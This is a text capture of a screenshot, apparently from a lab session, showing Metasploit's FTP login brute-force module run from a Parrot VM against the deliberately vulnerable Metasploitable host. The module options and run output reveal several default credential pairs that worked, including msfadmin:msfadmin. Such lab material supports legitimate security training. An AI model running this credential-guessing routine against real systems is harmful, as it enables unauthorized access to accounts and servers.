 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Mon Nov 9, 02:29
root@metasploitable: ~
File Edit View Search Terminal Tabs Help
Parrot Terminal × root@metasploitable: ~ ×
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS 10.0.2.252 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 2121 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE ssh_user.txt no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 10.0.2.252:2121 - 10.0.2.252:2121 - Starting FTP login sweep
[+] 10.0.2.252:2121 - 10.0.2.252:2121 - Login Successful: user:user
[-] 10.0.2.252:2121 - 10.0.2.252:2121 - LOGIN FAILED: root:root (Incorrect: )
[-] 10.0.2.252:2121 - 10.0.2.252:2121 - LOGIN FAILED: root: (Incorrect: )
[+] 10.0.2.252:2121 - 10.0.2.252:2121 - Login Successful: service:service
[-] 10.0.2.252:2121 - 10.0.2.252:2121 - LOGIN FAILED: daemon:daemon (Incorrect: )
[-] 10.0.2.252:2121 - 10.0.2.252:2121 - LOGIN FAILED: daemon: (Incorrect: )
[+] 10.0.2.252:2121 - 10.0.2.252:2121 - Login Successful: msfadmin:msfadmin
[*] 10.0.2.252:2121 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) > exit
[user@parrot]─[~]
$
Firefox
blue_hashes.txt
Warning:
Contact:
WebDAV
Menu root@metasploitable: ~ [Exploit Database - Exp... Metasploitable2 - Linux ...
Right Ctrl